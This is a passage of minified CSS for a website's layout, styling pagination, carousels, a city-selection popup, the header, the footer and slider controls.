#ddd;color:#0a0a0a;display:-webkit-box;display:-ms-flexbox;display:flex;padding:0 1rem;text-align:center;white-space:nowrap;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin:0;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.input-group-label:first-child{border-right:0}.input-group-button{display:-webkit-box;display:-ms-flexbox;display:flex;padding-bottom:0;padding-top:0;text-align:center;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin:0}.input-group-button a{margin:0;padding-top:.4375rem}.input-group-button button,.input-group-button input,.input-group-button label{margin:0;white-space:nowrap}.label{display:inline-block;padding:.1875rem .375rem}.label_success{background:green;color:#fff}.label_secondary{background:#000;color:#fff}.label_warning{background:#ff0;color:#000}.label_action{background:#000;color:#fff;margin-right:.25rem}.pagination{padding-top:3.125rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:1.25rem}.pagination,.pagination__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.pagination__list{list-style-type:none;margin-bottom:0;margin-left:0;padding-left:0}.pagination__link{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:.8125rem;font-weight:700;letter-spacing:.04em;line-height:1.38;opacity:.4;padding:.625rem;position:relative;text-align:center;-webkit-text-decoration:none;text-decoration:none}.pagination__link:active:after,.pagination__link:focus:after,.pagination__link:hover:after,.pagination__link_active,.pagination__link_active:after{opacity:1}.pagination__link:after{border-bottom:.125rem solid;bottom:.4375rem;content:"";left:.625rem;opacity:0;position:absolute;right:.625rem;-webkit-transition:opacity .3s ease 0s;transition:opacity .3s ease 0s;width:auto}.pagination__link_spec:after{display:none}.pagination__arr{cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;padding:.625rem}.pagination__arr_prev{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.pagination__arr_disabled{display:none}.pagination__count{font-size:.8125rem;font-weight:700;letter-spacing:.04em;line-height:1.38;margin-left:auto;padding-left:.625rem;padding-right:.625rem;text-transform:uppercase}.pagination__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}@media(max-width:768px){.pagination{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.pagination__count{margin-left:0}}.reveal{outline:none;padding:1.3125rem}.reveal__anon{color:#999}.sticky{padding-bottom:.0625rem}.sticky-container{margin-bottom:1.3125rem}.tabs-title>a{outline:none;padding:1rem}.tabs-item{display:none}.tabs-item._active{display:block}.youtube{margin-bottom:1.25rem}.youtube__img{cursor:pointer;opacity:.7;top:-16.82%}.youtube__iframe,.youtube__img{left:0;position:absolute;width:100%}.youtube__iframe{border:0;height:100%;top:0}.youtube__main{background-color:#000;cursor:pointer;overflow:hidden;padding-top:56.25%;position:relative}.youtube__button{background:rgba(0,0,0,.6);color:#fff;cursor:pointer;font-size:3.125rem;left:50%;line-height:1.3;padding:.3125rem 1.875rem .3125rem 2.1875rem;position:absolute;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);z-index:1}.art{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;list-style-type:none;margin-left:0}.art__item_active{font-family:MOPGothic,Georgia,serif;font-weight:700;padding:.625rem .875rem}.art__link{display:block;padding:.625rem .875rem;-webkit-text-decoration:none;text-decoration:none}.canv{margin-left:.25rem}.carousel-main{background:#fafafa;margin-bottom:2.5rem;text-align:center}.carousel-main__photo{-ms-flex-item-align:center;align-self:center}.carousel-main__img{margin-bottom:1.5rem;width:100%}.carousel-main__item{background:50% no-repeat;background-size:cover;display:none;padding:2rem 3rem;position:relative}.carousel-main__item:first-child{display:block}.carousel-main__text{font-size:.9375rem;margin-bottom:1.3125rem}.carousel-main__content{min-height:25rem}.carousel-main__content_white{color:#fff}.carousel-main__darken:before{background:rgba(0,0,0,.3);bottom:0;content:"";left:0;position:absolute;right:0;top:0;z-index:-1}@media print,screen and (max-width:63.99875em){.carousel-main__content{min-height:18.75rem}}@media print,screen and (max-width:39.99875em){.carousel-main__img{display:none}.carousel-main__content{min-height:0;min-height:auto}.carousel-main__item{padding:2rem 0}}.cat{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;font-weight:700;list-style-type:none;margin:0;padding:0;position:relative;text-transform:uppercase;z-index:100}.cat_top{margin-top:.3125rem}.cat__link{color:#000;display:block;position:relative}[data-whatinput=mouse] .cat__link{outline:0}.cat__link:active,.cat__link:focus,.cat__link:hover{color:#000}.cat__link:after{border-bottom:.125rem solid #ff0;content:" ";display:block;left:0;position:absolute;-webkit-transition:width .3s ease;transition:width .3s ease;width:0}.cat__item{padding-right:1.875rem;position:relative}[data-whatinput=mouse] .cat__item{outline:0}.cat__item:last-child{padding-right:0}.cat__item .cat{background:#fdfdfd;border-bottom:.125rem solid #ff0;display:none;font-family:MOPGothic,Georgia,serif;font-weight:700;left:0;margin:-.1875rem 0 0 -1rem;padding:.5rem 0;position:absolute;text-transform:none;top:100%;width:13rem}.cat__item .cat .cat{left:100%;top:0}.cat__item .cat__item{padding:0;width:100%}.cat__item .cat__item .cat__link{color:#000;display:block;padding:.5rem 1rem}.cat__item .cat__item .cat__link:after{display:none}.cat__item .cat__item .cat__link:hover{background:#eee;color:#000}.cat__item:hover>.cat{display:block}.cat__item:hover>.cat__link:after{width:100%}.cat__item .cat .cat__item:hover>.cat{display:block}@media print,screen and (max-width:74.99875em){.cat_top{margin-top:0}.cat__item{padding-bottom:.3125rem;padding-right:.9375rem;padding-top:.3125rem}.cat__item .cat .cat__item:hover>.cat{display:none}}@media print,screen and (max-width:63.99875em){.cat{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-top:1.3125rem}.cat_top{margin-top:0}.cat__item:hover>.cat{display:none}.cat__item:hover>.cat__link:after{width:0}}@media print,screen and (max-width:39.99875em){.cat__item{width:100%}}.cities-main-window-list-link{float:left;font-size:1rem;line-height:160%;padding-bottom:.3rem;padding-right:.625rem;padding-top:.3rem;text-align:left;width:50%}.cities-wrap{display:inline-block;margin-bottom:.3125rem}.cities-main-window-wrapperlist{-webkit-column-count:2;-moz-column-count:2;column-count:2}.cities-main-window{width:100%}.cities-main-window-inner-search input{color:#000;font-size:1.2rem;width:100%}.cities-main-window-inner{position:relative}.cities-main-window-inner-title{color:#000;display:inline-block;font-family:MOPGothic,Georgia,serif;font-size:1.4rem;font-weight:700;margin-bottom:1.5rem}.cities-select{color:#fff;cursor:pointer;margin-right:.5rem}.cities-select_black{color:#000}.cities-general{display:inline-block;position:relative}.cities-container{background-color:#fff;border-radius:.2rem;-webkit-box-shadow:0 0 .625rem #000;box-shadow:0 0 .625rem #000;-webkit-box-sizing:border-box;box-sizing:border-box;cursor:auto;display:none;min-width:19rem;padding:2rem;position:absolute;right:0;text-align:left;top:3rem;width:31.25rem;z-index:101}.cities-container__show{display:-webkit-box;display:-ms-flexbox;display:flex}.cities-container-list{-webkit-box-shadow:0 .4rem .6rem rgba(0,0,0,.25);box-shadow:0 .4rem .6rem rgba(0,0,0,.25);position:relative}.cities-container-list-link{float:left;font-size:1rem;line-height:2.4rem;margin-right:1rem;width:9rem}.cities-container-close{cursor:pointer;font-size:2rem;opacity:.6;position:absolute;right:0;top:0;-webkit-transition:all .5s;transition:all .5s}.cities-container-close *{display:block}.cities-container-close:hover{opacity:1}.cities-container-region{background-color:#fff;border-radius:.2rem;-webkit-box-sizing:border-box;box-sizing:border-box;cursor:auto;display:none;padding:2rem;position:absolute;right:0;text-align:left;top:3rem;width:21.875rem;z-index:101}.cities-container-region-inner-city{display:block;font-size:1.25rem;margin-bottom:1.25rem}.body-overlay{background:rgba(0,0,0,.65);bottom:0;display:inline;left:0;position:fixed;right:0;top:0;width:100%;z-index:101}.cities-container-region .button-cities-group,.cities-main-window .cities-message{margin:0}@media print,screen and (max-width:63.99875em){.cities-container{left:0;right:auto;width:19.375rem}.cities-container-region{left:0;right:auto}.cities-main-window-list-link{width:100%}}@media print,screen and (max-width:39.99875em){.cities-container-region{padding-left:.625rem;padding-right:.625rem;width:19.375rem}.cities-general{position:static}}.contacts{background:#000;font-size:.8125rem;padding-bottom:.4375rem;padding-top:.8125rem}.contacts__icon{font-size:1.0625rem;line-height:.75rem;margin-right:.25rem}.contacts__search{color:#fff;font-weight:700}.contacts__search:active,.contacts__search:focus,.contacts__search:hover{color:#ddd}.contacts__block{font-size:1.375rem;line-height:1;margin-right:.5rem}.contacts__link{color:#fff;display:inline-block;font-weight:700;margin-right:.625rem}.contacts__link:active,.contacts__link:focus,.contacts__link:hover{color:#ddd}.contacts__menu{color:#fff;cursor:pointer;display:none;margin-right:.625rem}.contacts__cab,.contacts__info{padding-bottom:.4375rem}.contacts__info{text-align:right}@media print,screen and (max-width:63.99875em){.contacts,.contacts__info{text-align:center}}@media print,screen and (max-width:39.99875em){.contacts{padding-bottom:.8125rem}.contacts__block_spec{display:inline-block;width:calc(100% - 1.875rem)}.contacts__icon{display:none}.contacts__menu{display:inline-block;margin-bottom:.375rem}.contacts__info{text-align:left}}.dd{opacity:0;position:relative;-webkit-transition:visibility 0s linear .3s,opacity .3s linear;transition:visibility 0s linear .3s,opacity .3s linear;visibility:hidden;z-index:1000}.dd_show{opacity:1;-webkit-transition-delay:0s;transition-delay:0s;visibility:visible}.dd__content{background:#fafafa;color:#000;left:0;padding:1.3125rem;position:absolute;top:0;width:100%}.fa-layers{vertical-align:middle}.footer{background:#fff;border-top:.0625rem solid #000;overflow:hidden;position:relative}.footer__connect{width:34%}.footer__copy{display:block;padding-top:.25rem}.footer__row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-left:-.625rem;margin-right:-.625rem}.footer__cone{padding-left:.625rem;padding-right:.625rem;width:16.775%}.footer__cone_100{width:100%}.footer__cone_last{width:32.9%}.footer__benefits{background:#5b5d62;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;padding-bottom:1.25rem;padding-top:1.25rem}.footer__acc,.footer__name,.footer__user{display:none}.footer__col{display:-webkit-box;display:-ms-flexbox;display:flex;padding:0 5.55%;width:20%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.footer__country{display:inline-block;letter-spacing:.05rem;margin-left:.375rem;position:relative;top:.125rem}.footer__bottom{padding:.625rem 5.55% 0}.footer__flag{padding-top:.625rem}.footer__flag_right{text-align:right}.footer__icon{width:.9375rem}.footer__main{margin-left:auto;margin-right:auto;max-width:91.875rem;padding:3.125rem 1.375rem 2.1875rem;width:100%}.footer__list{display:-webkit-box;display:-ms-flexbox;display:flex;list-style-type:none;margin-bottom:3.25rem;margin-left:0;padding-left:0;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.footer__item{width:100%}.footer__par{margin-bottom:1.25rem}.footer__pay{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:4.0625rem;-webkit-text-decoration:none;text-decoration:none;width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.footer__pay_soc{margin-left:-.375rem;margin-top:-.125rem}.footer__brand{display:-webkit-box;display:-ms-flexbox;display:flex;margin-right:1.25rem;width:2.6875rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:.5625rem;padding:0 .5625rem}.footer__brand img{height:auto;width:100%}.footer__brand:hover{opacity:.85}.footer__brand:active{opacity:.65}.footer__brand_15{margin-right:2.75rem;width:2.0625rem}.footer__brand_17{margin-right:2.75rem;width:2.1875rem}.footer__brand_19{width:2.3125rem}.footer__brand_30{width:3rem}.footer__brand_70{width:6.6875rem}.footer__callout{border:.0625rem solid #000;margin-bottom:1.25rem;padding:1.875rem}.footer__h3{font-family:MOPGothic,Georgia,serif;font-size:1.6875rem;font-weight:700;letter-spacing:.09375rem;line-height:1.3;margin-bottom:1.25rem}.footer__offer{letter-spacing:.04375rem;padding-left:1.25rem;position:relative}.footer__offer img{left:0;position:absolute;top:.3125rem}.footer__tel{font-family:MOPGothic,Georgia,serif;font-weight:700;letter-spacing:.05rem;-webkit-text-decoration:none;text-decoration:none}.footer__tel:active,.footer__tel:focus,.footer__tel:hover{-webkit-text-decoration:underline;text-decoration:underline}.footer__link{display:inline-block;padding-bottom:.625rem;padding-top:.625rem;-webkit-text-decoration:none;text-decoration:none}.footer__link:active,.footer__link:focus,.footer__link:hover{-webkit-text-decoration:underline;text-decoration:underline}.footer__head{font-family:MOPGothic,Georgia,serif;font-weight:700;letter-spacing:.03125rem;margin-bottom:.9375rem;text-transform:uppercase}.footer__service{letter-spacing:.04rem;text-align:center;width:100%}.footer__mini{font-size:.6875rem;line-height:1.63;margin-bottom:1.25rem}.footer__links{display:-webkit-box;display:-ms-flexbox;display:flex}.footer__brand_pay{margin-right:0}@media(max-width:1450px){.footer__main{padding-left:2.5rem;padding-right:2.5rem}}@media(max-width:1199px){.footer__cone{width:25%}.footer__connect{width:50%}.footer__cone_last{display:none}.footer__main{padding:2.4375rem 1.875rem .9375rem}.footer__pay{margin-bottom:4.625rem}.footer__pay_soc{margin-left:0;margin-top:0}.footer__list{margin-bottom:2rem}}@media(max-width:1020px){.footer__bottom{padding-left:11.25rem;padding-right:11.25rem}.footer__flag{padding-bottom:.625rem;padding-top:0;text-align:center}.footer__bottom{padding-left:0;padding-right:0}.footer__honor{-webkit-box-ordinal-group:2;-ms-flex-order:1;margin-bottom:2.5rem;order:1;padding-left:calc(50vw - 8rem);padding-right:calc(50vw - 8rem);position:relative}.footer__honor:after{border-bottom:.0625rem solid #000;bottom:-.625rem;content:"";left:.75rem;position:absolute;width:100vw}.footer__flag{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;padding-bottom:1.25rem}.footer__flag_right{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.footer__main{padding:2.4375rem 1.25rem 0}.footer__head{margin-bottom:1rem}.footer__user{display:block;margin-bottom:2.5rem;padding-top:0;position:relative}.footer__user:after{border-bottom:.0625rem solid #000;bottom:-1.25rem;content:"";left:-.625rem;position:absolute;width:calc(100% + 1.25rem)}.footer__tel{font-size:1rem}.footer__list{margin-bottom:2rem}.footer__hide{display:none}.footer__col{padding-bottom:.625rem;padding-top:.625rem;width:100%}.footer__brand_70{width:6.25rem}}@media(max-width:768px){.footer__brand_70{width:4.6875rem}}@media(max-width:576px){.footer{border-top:0}.footer__call img{position:relative;top:-.0625rem}.footer__cone{display:none}.footer__cone_last{padding:1.25rem 1.875rem}.footer__cone_100,.footer__cone_last{display:block;width:100%}.footer__flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.footer__flex,.footer__pay{border-bottom:.0625rem solid #dbdbdb}.footer__pay{margin-bottom:0;padding:.9375rem 0 .8125rem 1.875rem;position:relative;top:3.125rem}.footer__pay_even{padding:.9375rem}.footer__pay_soc{border-top:.0625rem solid #dbdbdb;top:-3.125rem}.footer__brand{margin-left:0;margin-right:1.4375rem;padding:0;width:1.5625rem}.footer__brand_15,.footer__brand_17{margin-left:.875rem;margin-right:1.4375rem;width:1.3125rem}.footer__brand_19{width:1.1875rem}.footer__connect{width:100%}.footer__connect:last-child{padding-bottom:10px;padding-left:20px}.footer__connect .footer__copy{padding:10px 20px}.footer__name{color:#000;display:block;font-size:.8125rem;font-weight:400;position:relative;top:0;width:calc(100% - 12.5rem)}.footer__copy{display:block;margin-bottom:0;padding:1.5625rem 1.25rem 2.1875rem}.footer__name_soc{width:calc(100% - 15rem)}.footer__call{color:#000;display:block;font-size:.8125rem;font-weight:700;letter-spacing:.040625rem;padding:1rem;position:relative;text-align:center;text-transform:uppercase;width:50%}.footer__call img{margin-right:.625rem}.footer__call:hover{color:#444}.footer__call:active{opacity:.8}.footer__call:after{background:#dbdbdb;content:"";height:2rem;position:absolute;right:0;top:.6875rem;width:.0625rem}.footer__call_mail:after{display:none}.footer__list{margin-bottom:0}.footer__main{padding-left:0;padding-right:0;padding-top:0}.footer__acc{display:block}.footer__land{display:none}.footer__links{width:100%;-webkit-box-pack:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly}.footer__brand_pay{margin-right:.3125rem;width:2rem}.footer__brand_pay:last-child{margin-right:0}.footer__brand_70{width:6.25rem}}.footer-temporary{margin:0 20px}.footer-temporary .footer__pay{position:static}.footer-temporary .footer__tel{display:block}.footer-temporary p{margin-bottom:0}.footer-temporary .footer__user p:first-of-type,.footer-temporary .row .col-lg-2{margin-top:1rem}@media(max-width:576px){.footer-temporary .footer__pay{padding:0 0 1rem}.footer-temporary{margin:0 20px}.footer-temporary .footer__pay{position:static}.footer-temporary .footer__tel{display:block}.footer-temporary p{margin-bottom:0}.footer-temporary .footer__user p:first-of-type{margin-top:1rem}.footer-temporary .footer__pay{padding:.5rem 0 1rem 1.25rem}}.header{background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.12)),to(transparent));background:linear-gradient(180deg,rgba(0,0,0,.12),transparent);left:0;position:sticky;top:1.25rem;width:100%;z-index:19}body:not(:has(.hat)) .header{top:0}.header_fixed{border-bottom:.0625rem solid rgba(0,0,0,.102)}.header_lone{z-index:16}.header_folk{background:#fff;color:#000;z-index:16}.header__round{background:#d0493b;border-radius:50%;height:.3125rem;position:absolute;right:.125rem;top:.25rem;width:.3125rem}.header__round_right{right:.25rem}.header_fair{background:#fff;color:#000;padding-bottom:.625rem;z-index:15}.header_unique{z-index:19}.header_fair:after{background:#5b5d62;content:"";display:block;height:100%;left:0;opacity:0;position:absolute;top:0;-webkit-transition:opacity .25s linear;transition:opacity .25s linear;width:100%;z-index:-1}.header__logo path,.header__menu path{fill:#000}.header_small{background:#fff}.header__block{border-bottom:.1875rem solid #000;padding-bottom:1.25rem;padding-top:1.25rem}.header__block-links{margin-left:.3125rem}.header__legend{background:#fff;left:0;position:absolute;top:100%;width:100%;z-index:5}.header__front{padding:.6875rem 0;position:relative}.header__front_new{padding:.0625rem 0}.header_hat-opened .hat__arr{top:.75rem;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.header_hat-opened .hat__chevron{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.header_hat-opened .hat__body{top:100%;-webkit-transform:translateY(0);transform:translateY(0)}.header_hat-opened .hat{display:block}.header__micro{display:none;left:.625rem;position:absolute;top:.8125rem;width:2.1875rem}.header__logo-block{left:50%;position:absolute;top:1.125rem;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.header__logo{display:inline-block;overflow:hidden;position:relative}.header__logo,.header__logo svg{height:2.5rem;width:11.875rem}.header__logo-small{height:3.3125rem;padding:.625rem;width:3.3125rem}.header__logo-small svg{height:2.0625rem;width:2.0625rem}.header__logo_new img{height:1.875rem;width:8.75rem}.header__side{left:-81.25rem;position:absolute;top:100%;-webkit-transition:.25s linear;transition:.25s linear;width:50%}.header__side_small{width:20rem}.header__reserve{display:none;position:relative;top:-.125rem}.header__reserve img{width:1.375rem}.header__row{display:-webkit-box;display:-ms-flexbox;display:flex;height:auto;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.header__search{cursor:pointer;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;padding-bottom:.625rem;padding-top:.625rem;width:2.375rem;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:relative}.header__search_unlocked svg{display:none}.header__search_unlocked .header__reserve{display:inline-block}.header__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative}.header__list_new{height:3.25rem;overflow:hidden;padding-left:1.875rem;top:-.0625rem;width:24.375rem}.header__list_wider{width:30rem}.header__list_crack{left:-.625rem;margin-bottom:.875rem;padding-left:0;top:-.0625rem}.header__list_end path{fill:#000}.header__list_end{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;background:none;-ms-flex-flow:row wrap;flex-flow:row wrap;padding-top:1.8125rem;top:-1.25rem;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;padding-right:1.875rem}.header__list_black{padding-right:.3125rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header__list_black svg path{fill:#000}.header__cart{display:inline-block;font-size:.8125rem;font-weight:300;padding:.625rem 0;position:relative;-webkit-text-decoration:none;text-decoration:none}.header__digit{color:#fff;font-size:.6875rem;position:absolute;right:.3125rem;top:-.0625rem}.header__list_black .header__digit{color:#000}.header__item{cursor:pointer;display:block;margin-right:.625rem;padding:.375rem 2.8125rem;position:relative;-webkit-text-decoration:none;text-decoration:none;width:24%}.header__item:after{content:"+";font-family:Arial;font-size:1.5rem;position:absolute;right:.4375rem;top:-.125rem;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.header__item:active,.header__item:focus,.header__item:hover{background:#f6f6f6}.header__heart{display:inline-block;font-weight:300;padding:.625rem 0}.header__heart,.header__link{font-size:.8125rem;position:relative;-webkit-text-decoration:none;text-decoration:none}.header__link{color:#000;cursor:pointer;display:block;font-weight:700;line-height:1;padding:1.5625rem .625rem .8125rem;text-transform:uppercase}.header__link:after{border-bottom:.125rem solid #000;bottom:.625rem;content:"";left:.625rem;opacity:0;position:absolute;right:auto;-webkit-transition:opacity .25s ease 0s;transition:opacity .25s ease 0s;width:calc(100% - 1.25rem)}.header__link:active,.header__link:focus,.header__link:hover{color:#000}.header__link:active:after,.header__link:focus:after,.header__link:hover:after{opacity:1}div.header__link{cursor:default}.header__link_opened:after{opacity:1}.header__link-service{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;padding-bottom:.625rem;padding-top:.625rem;position:relative;width:2.375rem;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.header__link_active{position:relative}.header__link_active:after{opacity:1}.header__link_small{color:#000;display:block;font-weight:400;letter-spacing:.04em;padding-bottom:0;padding-top:0;text-transform:none}.header__link_small:active,.header__link_small:focus,.header__link_small:hover{color:#000}.header__link_small:after{display:none}.header__menu{cursor:pointer;display:none;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:2.8125rem}.header__search_mobile{display:none}.header_side-opened{background:#fff}@media(max-width:1199px){.header__list_new{padding-left:1.25rem;top:0}.header__list_crack{top:0}.header_side-opened .header__menu svg,.header_side-opened .header__menu>img{display:none}.header_side-opened .header__menu .header__reserve{display:inline-block}.header_side-opened .header__logo svg path{fill:#000}.header_side-opened .header__search{opacity:.4}.header_side-opened .header__search svg path{fill:#000}.header__list{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.header__list_end{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.header__item{width:100%}.header__item:after{top:-.1875rem}.header__menu_new{display:none}.header__link{padding-top:1.3125rem}.header__link_new{display:inline-block;margin-right:1.875rem}}@media(max-width:1020px){.header__link{line-height:1.38;padding:1.375rem .625rem .8125rem}.header_fair{padding-bottom:0}.header__link{padding-right:.3125rem}.header__link:after{width:calc(100% - .9375rem)}.header_side-opened .header__side{left:0}.header__link-service{margin-top:.5rem}.header__link_new,.header__side_small{display:none}.header__menu_new{display:block}.header__front{padding-bottom:0;padding-top:0}.header__logo{height:1.5625rem;width:7.375rem}.header__logo svg{height:inherit;width:inherit}.header__logo-block{top:.6875rem}.header__block-links,.header__logo-small{display:none}.header__menu{display:block;padding:.5625rem .75rem}.header__item-link{display:none}.header__search_mobile{display:inline-block;margin-left:.25rem;padding-top:.5625rem}.header__search_mobile path{fill:#000}.header__link-service_desktop,.header__search_desktop{display:none}.header__row{height:2.8125rem}.header__list_new{padding-left:0;top:.25rem}.header__list_crack{margin-bottom:1.1875rem;top:.25rem}.header__list_crack .header__item-link{display:block}.header__list_end{padding-right:.375rem;padding-top:1rem}}@media(max-width:768px){.header__list_new{width:auto}.header__list_new:hover{background:none}.header__side{width:20rem}}@media(max-width:576px){.header__cart{margin-right:.5rem}.header__heart{margin-right:0;position:absolute;right:3.25rem}.header__link_idle{padding-top:.625rem}.header__list_crack{left:-.25rem}.header__link{padding:1.375rem .25rem .8125rem}.header__link:after{left:.25rem;width:calc(100% - .5rem)}}.info{margin-bottom:1.5rem}.info_low{margin-bottom:.625rem}.info_12{margin-bottom:.75rem}.info_big{margin-bottom:3.75rem;padding-bottom:.0625rem}.info_20{margin-bottom:1.25rem}.info_30{margin-bottom:1.875rem}.info_28{margin-bottom:1.75rem}.info_35{margin-bottom:2.1875rem}.info_40{margin-bottom:2.5rem}.info_60{margin-bottom:3.75rem!important}.info_53{margin-bottom:3.3125rem}.info_85{margin-bottom:5.3125rem}@media print,screen and (max-width:39.99875em){.info_85{margin-bottom:3.75rem}.info_big{margin-bottom:1.5rem}.info_30{margin-bottom:.625rem}}.news,.news__img{margin-bottom:1.5rem}.news__title{display:block;font-size:1.125rem;margin-bottom:.75rem}.partners{-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;list-style:none;margin:0;padding:0;position:relative}.partners .partners{margin-left:1.25rem}.partners__span{display:inline-block;position:relative}.partners__span:active:after,.partners__span:focus:after,.partners__span:hover:after,.partners__span_active:after{background:#000;bottom:-.1875rem;content:"";height:.0625rem;left:0;position:absolute;width:100%}.partners__link{display:block;line-height:1;padding:.875rem 0;-webkit-text-decoration:none;text-decoration:none}.picture{margin-right:.25rem}.project{margin-bottom:2rem}.project__img{margin-bottom:1.5rem}.project__title{font-size:1.125rem;margin-bottom:.75rem}.project__views{color:#999;margin-left:.5rem;margin-right:1rem}.project__icon{color:#999}.project__info{padding-bottom:1.25rem}.project__cat,.project__text{margin-bottom:.75rem}.project__cat{color:#999;display:block}.promo{background:#000;color:#fff;margin-bottom:2.5rem;padding-bottom:4.375rem;padding-top:4.375rem}.promo__img{width:100%}@media print,screen and (max-width:39.99875em){.promo{padding-bottom:1.25rem;padding-top:2.5rem}}.sect{margin-bottom:1.5rem}.sect_iframe{border:0;height:21.875rem;width:100%}.sect_col{width:50%}.sect_rect{margin-bottom:.75rem}.sect_primary{color:#000}.sect_big{font-size:1.125rem}.sect_type{font-weight:700;margin-bottom:.75rem}.sect_date{color:#000;font-weight:700}.sect_time{color:#000;margin-bottom:0}.sect_main{background:#fafafa}.sect_dib{display:inline-block;margin-right:.5rem}.sect_dark{color:#999}.sect_link{margin-right:.5rem}.sect_err{display:inline-block;font-size:2.125rem;font-weight:300;line-height:1;margin-bottom:.625rem;margin-right:.625rem}.sect__date,.sect_err{color:#ddd}.sect__svg{height:4.375rem;width:100%}.sect__svg use{fill:#5b5d62}.share{font-size:1.75rem;margin-bottom:1.5rem}.share__text{color:#5b5d62}.share__enter,.share__text{font-size:.875rem;margin-right:.5rem}@media print,screen and (max-width:63.99875em){.share__text{display:none}}.side__block{margin-bottom:1.5rem}.side__city{font-weight:700;margin-left:.25rem;margin-right:.25rem}.side__place{font-size:.9375rem;margin-bottom:1.5rem}.side__date{color:#000;font-size:1.3125rem;margin-bottom:.75rem}@media(max-width:576px){.side{display:none}}.slick-slide{outline:none!important}.slick-slide a,.slick-slide:focus{outline:none}.slick-list{z-index:0}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:initial;transform:none}.slick-next{right:1rem}.slick-next,.slick-prev{background:none;border:none;border-radius:0;color:currentColor;cursor:pointer;height:2.1875rem;outline:none;padding:0;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:5rem;z-index:1}.slick-next:before,.slick-prev:before{border-right:.0625rem solid;border-top:.0625rem solid;bottom:0;content:"";display:block;height:.4375rem;margin:auto;padding:0;position:absolute;right:0;top:1.125rem;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:50% 50%;transform-origin:50% 50%;width:.4375rem}.slick-next:after,.slick-prev:after{background-color:currentColor;content:"";display:block;height:.0625rem;left:2.625rem;position:relative;top:1.625rem;-webkit-transition:margin-left .25s ease,margin-right .25s ease;transition:margin-left .25s ease,margin-right .25s ease;width:2.375rem}.slick-next:focus path,.slick-next:hover path,.slick-prev:focus path,.slick-prev:hover path{fill:#ccc}.slick-next.slick-disabled,.slick-prev.slick-disabled{color:hsla(0,0%,100%,.2)}.slick-prev{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.slick-dots{bottom:.625rem;display:block;list-style:none;margin:0;padding:0;position:absolute;text-align:center;width:100%}.slick-dots li{cursor:pointer;display:inline-block;margin:0;padding:0;position:relative}.slick-dots li button{background:#999;border:0;border-radius:50%;cursor:pointer;display:block;font-size:0;height:.3125rem;line-height:0;margin:.1875rem;outline:none;padding:0;width:.3125rem}.slick-dots li button:focus,.slick-dots li button:hover{outline:none}.slick-dots 